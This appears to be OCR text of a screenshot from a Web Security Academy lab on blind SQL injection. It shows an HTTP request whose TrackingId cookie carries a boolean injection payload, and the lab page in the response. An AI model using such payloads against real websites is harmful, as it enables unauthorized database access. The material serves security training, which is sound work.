 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a5b007a04e6d352c051b26d006200ac.web-security-academy.net
3 Cookie: TrackingId=r3bhQ71NPuY3qxso'+and+'1'%3d'2'+--+-; session=
WHOs5GWESqyf9Ryli51FWL5JPpEybeWP
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5b007a04e6d352c051b26d006200ac.web-security-academy.net/logi
n
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Gifts Lifestyle